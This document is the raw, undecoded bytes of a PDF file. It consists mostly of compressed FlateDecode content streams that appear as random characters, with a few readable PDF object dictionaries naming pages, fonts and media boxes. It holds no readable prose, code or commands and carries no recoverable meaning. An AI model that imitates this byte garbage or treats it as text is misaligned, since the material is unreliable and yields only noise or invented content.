熬萰�-一��&苙朣樯�9T珪鑮ㄆ7裦喕�38O鮨9-�髊镲氉2梺蓈疛J]跭m^氒@%'�9O�NTr灧+'�9窩�	螁q�座欭,st刿鑯\@=e帉糇i[蛔�=G觘糕e寔莥緷碱&rCm[邶橱�Q蘺搦檕鸀掿铑瀧r� =o�3菡髯%獞+�+MQc矖鏶a5�H掟顈ёV�=港7拑N憽謬�毪U臁鹠�逿?Tc剫豸郦涸€W_哣t齥�4Y郢吻颩Q�~Kj宰狾51-獃V}嬜,gyG�熟5堹"�荆�9�k#漁)桞�,緀嵟餄4熢塌,_栾9鮣腳氙N�Z褰n}惙�:)囜悢qvXLn鰳塎G瑹4�?�5wq鵖o絻鴭	蓍%�-峰�R蹪.tm豆6濍蠎阘鏳{�1鵈鵉8Kzd�.懗t&_櫶{� �:_c炂I砄霶毃E2鵼A癢猽o民襑c氪^媳�,&N�:D�w1餼鬫�9=戽I	鐃e6鱇s�4�<"淈Bg蔰飛滗窙=ga砽譁M-e＾d7L�k��'�9�{:K�%�齔聪缑}n),�*%裿玏黣�4S/s娑V↑�,峈傠瓈�0f翫g窆2砒�:只N.篼��8'2庣1�軍VNyZr	镀/a陥島F_梚Yp鮂晨u�-R顠赛餾賀X)[半}O茊d選y癟*4OCW詛E鋕u2嶘�韘徫盘圍苒坕+�!厣粌仉爛86氱O�!sH�:鰤:�蔩潺G�1糭忪蹟-�?淏絯du癏
①c寇儷,� ~铨鲉G�@佷騢咶Z碋�"D@� 潗�IP殃葱�*Ce嗎!Kyq@Z:-ù顶�漅��|T鮳鰚鱮筯c鸒賒~黛脎=粄鲮Y|N兡輟葧�7~f6}芴7舊渟軌Gd呇釗P�B滲"o铫觬鋴p*6F廘T忟�39険5灑k憠畫{A��~婲　�{鍅e⒑颙酵π堤F�6En肝焵畕&f搋楓!k爗b�"�gckZ绛m轓戗6`lⅸ&'竭0v?'���+�镑瑓稒氼3iO送w趲:硣獩2辱p载V檸簽r�"mN1Fw赥J3饿�,F_�4�斧蜶O�yW蓍与樤漍r5gt�?惥騣U釰祽轲姅�/樈赈魲狰儈P鶥彴�&繾鎁�3瑛尝琮瞅侎	�<���朷鎣vf嬲冷h-r矷勤闓}旡Ф�蹥騙賑�/S�r觺-搷2#c诨�>琖�4'づ;#-袯鼁!��葒J
綘O葼爱0糖a`嘦R氎A飥郂畀嵲貨饚	值g莦�0�q鈶壬�>鋉�-^/顓}膚┴粛汲�=葊w\&m閡UL鶮拵侘�=	N猾傮铍六豯b耂2,枊�*反忒瘮KCX搹H訟撌l=蹔�踶3辿&E蛲屐怋�比�0抮蕙%惹慎夗�.~烎�'�锴��.9�))c昬瘰籼慑�=F⒈蘴�&獐l晿Z1駑?9柢€m蜡4K弯^Y'硖鸓邇�矛�;埖�2~壠N懸鄻骗�7[�"鮃蕩鰓囥eA楒dvVr艣酩D#蹐兎qfL橽綃w�6擰6>攦B�*_`浠�:A.F嬩i襲�5�4比5男]鼹酂姰�慢�P湷靉F和麾�+蓗枪[�愇g将策im瀾郎=%uN辘T羻驌癀蔏鐞w"/"髁T�=+�%)凗0 f�<撆待騀(N坯:偶�:s蝵%2P薫p鬷�ltK�o卨9.#C{鐉P�yD婅鉇审弈�[/5闈�?A緤}7藈M�8凫�"沜詹沕囃噹舳葥婊挡蜗釠史�吝�5�-韐荡�3hw烔>醁鳮飗b濝るぶM術O欌=&7k逊X^$&瓘�
G�螮� r*仉鰱1YB\訇n"庌帨se俭抮oFXG�7a�<�溏'雺WJM鷄YN~I鋚吧�间l醹D}�閐畦/鞴K�7:�K8�2喌l5�n#髖�9�5g颜�/晍�;.ヱ材p<)坨馷擊嶬�/様}"魇疏筄�TF)�薟�綶)_L�魒?5�;r雮M�6壞椼O︺{Z愥{围�/#�)暜緹慕�7�硐b炲2豗1麸Y遞蘷~d#g!'мu�=泽8鐄紱斁亍�;$瀸msF�&"繋�)e馎�)嬳�7灳Z�]汰颈襉�御沝U鬛薮M�}n||狻/HI豢Jel綌橏M屹N簓隭蠂裆廆阭xR铖>膄度蔼驳<斌Vs嶧騗�+岭┓%#漺餼绳黅縩W鼅壌:+d娾:��8埉Н竺�4�泒 圪!-緋/T��]�	苇rP胲矬T緈迍樳R繂s�*銊m糂゛﹁>8衰涍_瀍蟌眳爑f�1颎$咩摘w昗蝅3;迯珺唝t颧}剏羼mN*5幫3w攑n洐�	�5謞1}�-畒�薶锵宁篛k濠�/s2僗z劤��q�l韺躃洐z/⑾翜G�1x+v#w鈕�M罞o毚3鱦搶塣 �
眷磬}燍顾亂箂h;�=<#+伲�0屠�+n5而Х妇�8踄O驖煴噆�?�摺禑kU/�嚦х凎軨p倃�葺 椢3嶓嫓蜶�蛷|HS轺%y翺��?壑>щ;乾办搣�?-镤辩掾.菂奥臟尘輭7哿鍃枰苍�.�'贰�7<Iz嘚I>菺薫)閖�#�'锛Ks�?薀馔襋罻丢u.p'5s湇}|咘�Y�7>鈥傰g}鲍J峸b躱轞瓮Q㊣�;�7PW谥hl�涭鎺憰糆[輌�1}辟�)м9�==�5�	d擲A坦燂魅 猹阄锉��炃贃嘚忿b盭,嬇b盭,嬇b盭,嬇b盭,嬇b盭,嬇b盭,嬇b盭,嬇b盭,嬇b盭,�+懳GⅪdぜ*1塉',駔t窤<�"共媉$z濥歵LEL^"噄Gr漮唅楐�0頁�R祆耐∠|鐛0戅�Γ掚'麓CyQ榲I梾i焧M槑�塴梽摗R,#HM搚R崪$� 歟�4殥变捴�
蔾M�"jncM陸S)浰魍襠r杖jZ?萶昳賾皲鍼Z-Qrч}悝茩H飲閧�$璺�>kt%镕�ηIさ*肐#d堁i沗�
蒲>*�.l[Fn�浺s襲�5蟥T}j蘘$d�9詇i匶�+鐦歆!渋聦矆贘3_驼绪C|恍�,昚�濠龢€N�:垫�fm縟警6-猠>c闖W欉D≦猰聰7Q㈦讟蘖梭喧f川逅&V�6�29Ｔ,*孨jUfD展翁睘韷aC婫$ν玁LjX行几�:1禷ac每侬跇懂3|喂(瘪 砒^08桜�$%	)貛=H�Bh�sH\宭訧KnZ�5T潝m�4槳VU.�3塋l菔�%诤LJ縣�霃帵?皱楓渰�/-I�4i鼹y燋硷s>锕NF觕夞&�廗=cGG�)〨I)�蔋揟Z讴'�)﹌B镥u瀶>洏尝碍衲驯�碍尝<涗u$撄謒拠SKＴ峅孞澭馲"v�'ｃR玟H婘�;:枓怊秙$憯c民盭4.鍆�&丯b2S@G襍绚"M帍(I)顽悲Wzj,V)�(掤贪22Hq3*�(rl侽需cDIG氢│濰g�?,麚c养/+那曇设堯L4y\Ju�/咤����=$倷凥?	鶠麀?F炉餛�4n岤藭^钷缣�)c緣	蒻"缟庂�3�煬朤Q悈嫁E/�陈�O聿皺�L噩苏饧癐ㄖ[E_Vpg�6A�官�l�,dPp!n�=ɡ%`	��;纄d% � �<#TN]睨M翭暂�組� k@0�
鬦A簚A`�
�$€S�皓戱	鷭�0�
�9�2氢^�5��0姍疎L�冷�>S钝�=遁7L拊h玻瞢r..鮚駰鍢d9>K傧墠R"拫��L(蘂|�#S珩�,	�
L犡b願@跻2樺�q扆晑bf�'檜e�撿#r	X��賴�[錵�� K繳`(d�8?砾>{熦貃�h�`	X,�=X;{��桘� c锫谫;樦;�6v�vC薏�;o8rs�塍NEU辯攞踌w拓Q\i歙E磻mB璣禵ゾgL滩?e$Y艰呤�&€MX; 堇0禄�:Q�€媭`椓�壄 o咨V�tVvMG7YvU�D9�-�%├�嘄枢坟汖锣7�.�
{Cw壞_�<A;�nF�!龀L滳贴素諲刴趤.`�
�GDY$+V>6�'�%+�皑灲貈7炤翱纼槛蹿<嚏9C柜渰7瀘7瀘瀱菎'~7瀾c鸶耵裸朴�&藒篗bK譹*鵰l
�4匲毬*M�6臤r珋忢GzCV靷O捃 �T絃�DU叒'﹝毆{▃槳2U漈uQ誈誆�K唠�w�*┖B兆�殺獓T狣[|YVｏ踗P葼専遲�'陴舯�琱鰘�	K癢仠Q駻$諝鈲.蔚檰v耻篡浝沓寠烁虽� h踙�,�l;0\謤Pu->mXl3�5犘�繦"?腒评鵂涹�
�2蝂�5Wmw趀{�0恧6韗錦瑓敆銘�(硸ei檐绁紨鶍�96�蒽�<O敕痂�?�=嫝�>q`缪]腃肓;I�(� N+珥纳^{u�!T抽濬q伄愕婺[�?�;�頮湅�张? 蜿滧扼fs謯萫O杺$C:镘)径bHO#qAOr�垮��;崉b&蛸�O控夦偽a褩B泂b惑案荰磬u婺�俵�靎а┷吶脞帶焠梢Q_ｅ讥弦ey茆�4Zj,ⅴ赗eYouX碇u謬V衂`eVb]熗d�'%�頊饤独痦孾�?曖[J麏f醿之腍xX隐v袧ヅ囓�9�$�衯梳�%祝等a鸵綴J螮肇w矓赧ei巼蜹i幗}髣也3蟇q~籼髴�,?裗兕h+埘锗蘌奘w徥陘v>|癘唏�+諄堟5黒~XAi爋瀪F?玳MN懢y~赆q�-墑臭悺#�	段MCg臶氹坉u櫤Ξ酢]Q�7t鮁E啴€r輑�.湱�3434�
閊蚃=4貂啨\%+唂��8潗笢唲>B渾腎1$囶J汅挸w$g崬zW�45カ�5カ腥辍d檉Z#眮愨笴
0�=wb碦S�%i6�	I<C帽Q蜵E嫺暊sベ謥�x赫�%∞举�訹}�!w4蓆too汞w摭€坪yc踶_-H佛t铽咓章饀}c玾魍ZI 瞱冷+)贫�薯m�n<Y祤O棗I��v碦€Ф鴜
�O瑿貣OU瀕Z�/鏢v勊�"�'S摛244)�'鶄沄N}褋\H驟儵4!a`Xk?羞7k� :魔ろ�+)	esW蘞偦yP�yl�鍏|�'蠹椷*[蘌煁�/bD衆醊�'Bo?�:羞穩+HE0�昳陃鵤�21藙嚣6覔y/��<�5Q%u{I�|变;+�6�5朣梵�汃證秱!] �€�尘儛�<3摴<'嚬<7棆<;泲<淘Hm€  鞂|q
endstreamendobj1 0 obj<</Contents 2 0 R/CropBox[0.0 0.0 612.0 792.0]/MediaBox[0.0 0.0 612.0 792.0]/Parent 304 0 R/Resources<</Font<</C2_0 40 0 R/T1_0 335 0 R/T1_1 333 0 R/T1_2 339 0 R/T1_3 41 0 R/T1_4 337 0 R/TT0 341 0 R/TT1 42 0 R>>>>/Rotate 0/StructParents 1/Tabs/S/Type/Page>>endobj2 0 obj<</Filter/FlateDecode/Length 6230>>stream
H壧WKs廴倦W虘H€劣雛昬g+偈&�2o蔞�I墘D癏H^魋€拻揬r0橀铋淁挣拜,毫|鴓齣蔟zen痮鷄�蚾�77嬷Vm捵YclOSmRg檌摔秨{Z/哈癸圂羂祥腚鈔籟踾g>~践蛸\]铣�&3笸U殼)紅_瑱7M�&NM蕂禢�67|4fu;鹝d撈铁�*婇mey挍貿瀅WIif�(邕q炘f�鐘q鱪侂痔啫H猶[epvg�諥M�%櫃欒幅/W1ZㄅZ|;��%j芰nigJ沺**嬶Y�蒖r蹳o-頙浬贌@��FQ嬛窕�'^j蜅堋/2糒嗃套(.鸹荹礷鲟|詹嬋迼佬&伤B�4h鏸x�&┷棠鄴篹[A9�%)�駛讻萦c�5{�]GB�逶余V瀁鰐杺�禃來Ａ�僔灐_�7D5:i5ㄔ@膋粞v0�$凞浜-n圂��+�%崞榷=��<聆%F.s籘X�NM貍钇iz螿橽_仏	玄br蝈 ~ s{re嬜塠T|€?b y菴ZNx,摱)%�6S垮�O鐇悰鎦鄇PW�(ёIh�/滯€吖鐭抴忙�6唻,?桡箯(矽芋兟��+0v)�5欫:"Sr鬖殗钃婳濃拣EV( 昮S吳冥匮[e0k!�*.v斍栮 �斶璏�RΚDs吾(�OL9�8匧w纽'P�7�!経%步[W归W/�=~�/&熤鵯匔aI暏皦�S誌Q�![飵1駥�%u%没銈5o�0d,銭謃"�a嘒鞧I郶綧G{鸦�#涤#浍瘭違脾�3E隇O�"u硤耎嫘髿蠊�鲍k;�捱��t 晩颅焣刓靳GL#P奵湊'^d�gD栥_u幛駄;郱兓l^R⒌桚�?@丛鴍|>(颈别测仧,全歖蔼�罢翱办綟#互蹿由驳贰�濒青袄螑闯3目7齿丑袄颈颁崼箩(/蹿�闭乡闯殰�4颈<碻棋硦�w穣32寴B縺扽猃+.�1蹒泷1恨釐	�9繛� *s� _b;b�(@<泙d*
琨	T&�敽屸У�!x"xG�%媢蒪鋑霊螥F|�k.$Mu=臖=o葈舲宾}X@I�&げ訳菹共�8o)厍�|H雍�))�]�-揽h5扼埲圖C�6	f邋帕渄緫冖亽愃Q駉鐷�(轃叠t使k[鹃碘溩恴�娴蕐�>�5薧Z� ���{屾弉郞pU彤"`柤寍i\]薡鉑4f4f縦*�)I!8th湐NL%t琾焠划5�&騕祛~倫�詓r'e亲\叏綢5€<烠=pG 漂lQ/藪|�)◎ty�秀碡潺4i�<PI吒UP<禋€遈犗}�*┲絎么h笞遱�b&鞷鄣�/絝鞊綇bD杮崇晆愸q�姾Y>�3乄孫6O剐%至木蓯剡螙k�;u鵮鉮�'帚%D@p�a乔.R	豨/蘗绻爮KS��>碬<]d玜梲'!:aw�RUb)烇颸敍��(絿莬蔷嚯鬎咥羧|綎�:B�梧€�4+0g	魠*蠱)篃�iY�2o纞*埊�K�	柠敻�'$雥蒫aHr�'5Ｗ�4榜矼l柅x�异U铱XJ員'N�-?;Nc>泓€A轈彚S畆i�#耇B湡if_]#顺�#�9m�v2芪~f煠霩q铖秽2$uR�璈Z�6'儚嶥:干Gw頓秆!j�缹�!礰qf�",s�;�2-儞*Z牁�+ZR&5W約P佦1簫 抧�倓G\M�j體\~�,x搈鐜7鶿贝—<權织Lpuc/宲g�A�8卤瘒丙X顭翝�
惸J:T��%K')37赌J
P*挪�0铤9+C颥�渃4X.]1鹾闩頹沋=軶�<黙U}抺w肓0餕�-�88)|偋Qes扡��:瞔诣嘸bA敔滝餥�龞杛G衤:漝7游!洀h�"€痄�#羚栉攁=�谎�榸8煗�	腑捚f舿0蚷k$9Mq鷂谂Vc�
鄳縕`4�
W�=k禸錩礌F苬∟V(3V`'捲そr葼�fl�,鮂a﹗b栣紹榒？恼蝷€膴8N�#梡�7Z嗿竭T9et巠!|络|漰I�7�'糹鍛眸mz簲s蕑纶巅+`BV�`�6o稓�<3败j`酞i家j盒j\葛%鉔儰V蟒+弟B+τ聢)UKB€マ+礐楶恔駸悬杚Z1+.'�A鵁Ω�)覝2齞漦D6�&LS仁儃^頦ib屿曲�P{�*X�	縐V瑿@颋.94萼M竰渚5锬荐&'9爤F/U"l�q瓽唟B渰I烯�<#T叅&[�;/决颮�l=蜫庖印珶厇邴FBM眨�.�-毂テVo雞V増咺點︴＞4#C镵8€z拶卉櫮\荑Ua�7d�&驌1N螏�*UM錯扲�?幋7 
栞潌j蜁4訙(赡膭o芟�Vk^吳e>汀殆%狥嫽礨�+� 3k墪瞐�D賰q捀�$wpq_炱谲�6靛6┶帚:趛蔌2(梪軿閮�炫<\榫\%��#?W讠蚟荄鞆處藴蠚q�:盵〣7a罪骒甗"LR糉z虄巖柬_� B蹑ǒ珠S€劔躙�饈敼産1薶'"歽d痀ttt餪鶯k[m厡�芵cT檯y�,`�.t�#亩hx|軅�潱艰熭%€隰鼫Zsy獼坐迊�-Q檾ㄡ�v�
]�<�y吝4m羞頖�坑腞p孖訢B愣妜遮硟 )P<诤]/揮�x/扸孼w螰塣6氀杀诞薓巂lZ�!宓聏SS輐'm臤充姇4頝r鳇亶Qw妋x竩?譌^�邇jl'}i杙5v2懘�c��<蝾賒�;�#鞳讦Q榼B蒑y扒l/891f楿榭壇遁8�G癎喻顓a罇厱€�kl`�蚆vbyf齷狧V宝�鯡ｎ産�,蝠伩R簾
,葴pN塤憸h懛�5�:憇＾ ;姾.xz�3犕�M棔�9X6�阷Ko
丘$�颽渓E]錪c剦眦@楤?鈟�0bhVKk篮(饁剾�%矂1�簦H幖#:T�#�帴幾)癵�9]h:G�.S┨RB-Lj摪o蔪}巋嵢蠞!ゎXZ2|;�'�勲�0!y)详咉5鷋}磘ze佚�$�$>]閃汕&械C^櫺evBA蠀м斏﹎F€e嵆�'a�<)Kh�>Э觎B潥	m�0/叺�"bZL圥OaPOT�&魚teD坮z室 茰�u�y0r鐭毛.盖�>�
N獧剕墟<m銼t駚S鮚.齗0��82鰵��?卽Ex�<
�:�#z�5w�)x闉�)迡R鳫�竁谅 鏢P| 濷陇赉鶡嶫q摉}&霤\k&F圐8蟧儐q箨坠@[�6剰韕7�僬|L癆;0事�7O=曮晦}>?黿D揪gE鲱mpnp簂憰�'~mu8`?腂煊B|x4=gK�!趤�_?P课N甼A裡�]綕瓛��-�?�2]绌M[M竘t�"\�/%f�2嬆/寱|l�C#�)蒐酘4�,�#i暘嵉1u�$鶅儃紣�.�kwK龙9纄鵶瞕洶�(珙T0M\>宁锊,鼩倓嘆徔欢猢�栯捞颁箩�#叠鲍痴鵠羪(筼鍣*<d駙W烈�)KXsΠe4羉k1叛N襔+Ba猖鎤挃�猂fy覀[<�&�昪=T铥V�6]峪QI釡掓蟐wc咽匈%>K駇Q_氍�.s�9,鰢H鉯�?喋�橚c�淧�薃V��)B�A扆�C灁線#a]爔�4鈬[�苐,t�羟,rk胢$+云_叛腸�1Ｐ8�咉別娽軼Nv-�7I鰁"绨_苤弾�闾剨�颫嘪擬賱檿�淪昬*埞dw姢D谄谳虺�
{撞l|蹬椴驞J81�&�#%�;0aw 廗素EP�,偈M9笰	_L^u	孜S\z'赆沜A�2~�6鉍R叺zv阅v
p�$b媱e眿W8｛莁泞侺靡強�
Q十�睴�WD拐&坢勑澥甜IE▌怲脕f贗k艘]挊霰Lw﹛JJ谥N�<�:Us�3�Q塝凕Y*G$�/�瞌毾瓴D�=摦JDT�V蚢暙迩d繦鐌�.矛,闁鸂[梯軮�6)&K姴螚�tm?驡=燐駱跁<i瓞鸝|<序*╆�%輌卋w=O滺�0�屪>{}`�++栏g+OO}閮�
兺�9�嘶侶夳摁!4�2[蟐褣伳�}�DfIK#Qz獻�/B}曎姳枖 9r唙<MNI╊灳��+pz嬲臺J8b�4�*�埭蕆)_錛
{縕6暲c昄X鵼綿�1曉Lg 6v��噳跕H┿no`gf槀y)囁納8=嵦v �%凧�("�
j颴��1Sm%W厶WPD7岶�|"J誙^l褋��
b蘝荣:拸k/V-；＿�%�晆￡?F咕u{2QG筆I�?|襄蠷�>�~縱镾'�"8彆cRA蒍P�8时VQ�;攃玱�"褼蜞d枕蒎�/9JT虴賡m�%珝|}鍷v燰ハ蛑my��b�+枯鄒B戣�&9抸劶OY鋺�'6#飛粳� 肸�.@^�v 鋑eD騬b�禓騚+攞褢罻砢駒�麿^甸眽m焺�劅|鵞稿鵐h�$<Z0sT0IAz妷泉Y旻V=<ＸTǒ丗饬纜螄2瑠I玜灌誄�"�Is5,E酝咻	穋h昬7G伮�,�->I�#瀘鶐�|櫾軦綨O巁�6~踍樃�+手會�=�*{b陙醴蛽-飤�0湢澿3<鉯瘤b�,�
"斮H懝|8p9こ訶�*庚迠虝r諡嘟佲褖錉;A柉� �讝K埑槪9-g>h旴F隋#�f怡Q琼0廕珜~磨wN|苎baCu畺[堞�R��)U氈P:5籌2Q荊p奓嫢W_�7\K*?l� _\�h銏W7壺榖Sl抪�僷酟Ym禎:$8o�4ほ攞
?��*RS1冡q€7�/l犴瑥钢4鶇(�&v�(w垟牅€�+踖�-\8鷮�*薽hc犀K�%q�勼{�e午叏f絩y{浰�8苉0�蹆Tt�44�h�2'Sx卼)襆颯殡sZx�6l6gW逪憏�蜭(銻�V€z倠蕒稐臣溳i寛M)踳9d.暹溽ㄤ4�巀襄t勌梋d_瀗颓�$(e磡.�瀸扰f�*傜E3K结溋V)�� 鈔��押1'鍃辡�?r辧�>椩�噥uj悈禙殟2鄿罁 鶐哬w &t焲�谪@�;I囬餯l糈家嘢陼輥|綒&讍4huZ芠1!*c飆
z病m馠i嘆蠳蕾j^`�覌;L廀�9轚觊�x寤埭絬$ijL�窴�R,I{攜a牉稷棵-凧��;0縥Z陝祬_�)\誁U蠮0`運{;D淈!4:際&紮突F^I�邈-� OA�,�7"嬞劎 葊鯛凝Bz睆R鬘u�(F憰遱a刑�锣Y骙�� 槖_�H�>凣詨{DSq'仿�R7Y�V0J坉lO镃魺i5韅喝j 墫耝聏*�
伄=鹫袦漅�+-T-灺(�.*咖3J�G�5M嶘OC濟;#鰎�她Du錏耽X晾Zc旕�1�%&�;4 Sx�<2涌庌`墉S冖澇v樃Y镤�筐嫹僯�)S)z3ρ3$&фK�b腮	b�$�鸌�)X�0堤籶O稨?�y玅dI悏�(徂鑢.qH�)圁ZUu铌神b1w�4穒臌v鯘2鱋黲榄战+JZ�滓O軗銦^镏黝艐惴'鏾\=笚/_狂媪鶬�fC�6榭量烕�+児椶b馔琻�l�畔�罍縑荠腀Ssj:铌2t�c澺�腓焗队<妳g b€5�72q薻仴7!�5]羢戇銀焊戇爍僀M铄萜擇9揾邛+窟 紬靁€霢7o贮g塱'李鳇.�*	r陈?kN塠Id;渡�.莧q]|M^W砽═~�6Ez璗C'
0 钃C 
endstreamendobj3 0 obj<</Contents 4 0 R/CropBox[0.0 0.0 612.0 792.0]/MediaBox[0.0 0.0 612.0 792.0]/Parent 304 0 R/Resources<</Font<</C2_0 40 0 R/T1_0 335 0 R/T1_1 333 0 R/T1_2 41 0 R/T1_3 337 0 R/TT0 341 0 R/TT1 42 0 R>>/ProcSet[/PDF/Text]>>/Rotate 0/StructParents 2/Tabs/S/Type/Page>>endobj4 0 obj<</Filter/FlateDecode/Length 6612>>stream
H墱W[o凼~鳢谿嘲h�/A€8n�=m€}qt超T2U媟�吖.wW攕y佩钐�73咛躄/=鯖�7o轡侩鈇�4w�7]遷;笄跬M魍苠Ugu跇紓�)�6源e\誹�>琮藒e�謚蒤O轫觢統滜涱鸭}{s\\O�?摎辇E'	黋鼡涢W幽Ia&塈鴂^'q洐^3輂躚�3抒芢v徦hB6Q毰櫣<萻M4桹Q茻'Y\浰�+嗇�3\贤eq5l擘�>�顑uP摝qj.M羟麸4碢�带铗]4)Q�#<A鄦v&�	7€牏蜀蜮rM堪�7锌w%q炇�QZ犇J#焒Q嬛鸾�'^j艞|D,R糒娵抬hR鄘嚪j湾謆�2Dd颣`hge!v大�=�&訪 捄e[A詠�嵹巟Az髕蹺i�鏱�*㈦埆~僄�"€膀4gび敃ōl&風衖U�z;嬋�>�誀R�鴬诹鼟"$"�6��73\�K�#埚1�9蝣9z.祷T�/LuM貈钇j鷯解\_-旲�埳�p s;偛烹LZT�_腀B葖磳獗屰�?绌鈻睅+€Ogx悰dY 5ǐ�(须8僪�蟹鵀y鴶�6浒y鈖戝g�1>(蔧顿驰0啩噧営;<W狅<�5﹠;`\�-,d2D&陕钃嫽燲ne�Pi6Ux瑣蹔蓭�@s�9鋁興Gy�繻A鵽e諓2Uノdw斃菐)#�萾K6\�>攳9し狣秝丝触沶鶄浙鼢辞惭蹿测�<?) i浽Tu�7��$u�D\OФ8妕(�銑嵥媀飌a奆:� Q@塝阚v�U鲔cD7]C R�=!b碈b榥y�弢d;婴$U(楂rX�	_醄弾+湴g帞C�赫�J榤�W 骏�!嬬|�/|f!侲衼錨!骲�>说肉%熶�"-�1;瞾酸獚軰Tl'�9� =lf心罭N(
b� �X穫b{裨Z饳y�03q㏒煹j0&�9f��8E)�卮賱鵖邨G)_恵3鷦�颔�(!If�2熱<;�7髾l9`X4Y/-zJ�2�菇yEI郱=ク�� 醧痍
飵C苼x/蝻袬5Fx钉觥.阓爜鱶4痫埨舢g吝视杪\]旌E\� 7忻匮c*F酊a蠨"
/8鐷o霈T?霼堌忾,憕\蜘巼�s么��2麚钢�6E涿爣楪鉕腠?�€賞/�|荢/sKyekA岮0�8�蓆丮則d鋅*�+�9�7顈洃]f巷p箘釘�/卖�濰倠噲9湔n柞�慪└垱锰�6��3+M芌+od擸e�欏ぱ錑揩撢K#JSi戳-畩A裷�褑k�#wyk穸戄\OV谹#�"�'曫;-銚�-�%�+jM◆R毻D頥�e{抆Vl頌I�5~�.虞�昹黾阑E瑯凵a巖0X憏I储�秈棺馛洊Yn硥縯[颫i2��/鳱ザG�僥磭w紳盏*娷悵^�x螣L銣循臁Q腻資W笨論#�彛9� 陶
,�)7�8h7刄蝄6)�>因� �|橧*Mt�0Y�8i鎗1毇0`$暖椓o輕1d� 殑gRS扥B�媨M�旃9�
�9箐�<蠭麈ōmHX叠瞆!镹�$踕#嘒橒�\鰐红Y� b�%m=霌兿瀙/l�瘉�3[�儔澸A��ε渆�壨*%呸S紣�:宝/嫊-婽笆褌認�*儌諏瑉�-�'9餴�Z�$f1愢餱0R鑯M�RKB绨礫*$��#奝哦s4圚9y埭墰掺岩H缠)昔mm玘w匾莘p#y9T捏店\堠/W现色aw�#@z�l�"�P甆�4�)��,艟_zO��姅�*�"鹄獁貞6�0艗l^艕访蘕0T��<j噐锵 z-哆岹尥w惚g芍�6��;#犓p圶雔〤澜q嫫,	莟�5艄胓=L糙膑c�:cpwTeS帬飬&%�&�$卣牭唣>�=原饽鼿塖慑颢檖以缅闟W晔\.棕螨M真�Mohh颬 囜�&�-�'�2�0槗陽,?-y矢4�9�W;HYx^扯糃J肑仟s�2�!币詋拯�1�誌藌~.鶇^覵RKRj(�`�2L@;纏�
菫$胄�*{ "VuＬ娣�4BAU� 裘U劐阁�;�$a=#';棃澠KZh栓妲礡{擄`�鎼送€丣:O询]市訄"�!`彠�$|�4G2⑽]Y(j#&殄栣蘊(�(憼�8膖栔态1i(	綻�!�5C%甃sg醱�!蹽0$(>煝V��?D9[沺訓贉y�8儂�=皸�$]4松爹虧炟搜)竸穰]沿�6�0Y琘���woA锔=hJ＠w0轏鑱1�=覹9)vYMc���窿�&笨缱Z0{瓗Z%荁堙卵€^�"巜客k輔Eほ鼅啻ホ汕R夒?)�)�诘�J鯨G#}jj{焂擰U�"耹虑诘[蹀4闂_潌D價憾贬R艫�+g抮�0%��l6Ear�e辺f婼t0y糍螻ⅶH;溂�紃L鲻妭�.}R/倡訚字_b�/�+_/�?Zk�詀xi甩硒簂%螂愠,鬀叛v`A1�2c巀p,G\鯞稶Z儍\�6n�6姼嗰�4乃b孃蘇� ~nkdg勤^�埸柭声�,{|�
n砀[7殧g蟲厍zぉ駬蓹k�諡�B�赘q茑44忝謾DW;Fz�&R彯?�4('轾XP圭嚔<7剏冈樾净蒄;H閭>Ov齶蔝#�(M�?葙}�:_濴MU脇68軄�詀�(嫥�2zt靇象l€�脘bJ疃H鶺獴荦r漰峆蠝 凶%c�awDi狒�6崉�总�%懝�箘鐧8h向6n腙�麗齒仵4�33P锴欻淯�*呸,胒f择]O�)��&q觙PvΣk揶骛g5鰋G�7�!d+躪>睾W裥扠楾5Ы趘廴戣豢倧Q0V詃���<;励蛓憉苯陛Z诲M嫭*6珰m)欖嬠赕<u惟s黭=.铨�7{惧瓚Ke挅蠛*F9鷛q鲦韈籟�,秽d�6e0i筒�p貀贇琼�Э籋Mi�9]c�顆羷k蕆1囓\蹸f﨓hJi垯胐栻&�簪�6�7,�嬸 �1溢/妬K澊Xz�
ξ	謸�$$夞G螜?�mp'艒ムz糝�槊h鬁轿8谙��曏=&特龢縫鱊u抑恁Rt騐畼q卪b邰蟨Gmg�	�"锭�&棡)迤a�蘕A�5q�'}沀2�(磥4燴摣升D[艬踖ヲ{Y30t�燙屡mk�5鋮註E�%^�	4窑_�:R甃ap"a-�=�aX�+鸁��>Ⅵ| 熰薮'搦/"翍欺y�,SrRGa!叺M�
鹖遏腠 €*$;皳Yw繞��>z聜so70�	5烒!bP� �*锈�6%�!�;趾s\{UQ塞岧ⅪT吷�3X�&uu赎��逫c]P橠 |hR魰^n0噒�Q夳\x\ gH�茡€l� �:� 玭尽#0�
A糞J橇K濉9yU|仦2俔<]!?LX7+嘢-枑Cъ8舍躻窱╘�钲河芊涀E檢o�褶蔢鞒鞋m望賧隣魅	DC锦�:m�<蚏棭鮮.`贄u広昁8C0詣M鎡HP墾J惘c糩褍禩鏤鬫y))痙w筭K姤�&Ns櫕攧峷(4�
J9gO蚡珳Zq魳簞鯖 �%n�皺/D�+葞疣馵 �7癷@w��b捱�B �:屻颳w�N菕?噃渒�鼷�8烒_��鳗7�1箸AC�镋d\堥o�mHw瀞測晢栧;�#螊q�%��/Tm璵劒&慐侔tR6�3
}F蒿蒒I譌垐M�?I|潛	ザ杭急躑uq鋒�	{�恋Xh亾^EZ龂壩�5�揘送a4Q首琸'婿'癦冩諂呿s4o酷滥me洺�绣萓8く怽U�輫6扤!?q鸬�<��1'瑑�I`窋躻�!�*=蠴校%嫞�e?%�%V諚tI�-Y嗉1�O�2榹r,棏�婱爱%謚荴wON鉥8:�+,�d搂f冂;���#与摒�R�5扬�6鼈}I�.d埅g硧枲�d厦MV>|da�(2\丘醁X� i豧d蒉黫胝ぶ隋�%B繟Z�&钢�	緖恋*貉k紇閲險1wo彳岣錚.铽聛K廠>p畺洀鄃雸間�\訁唢棰服u橷玅
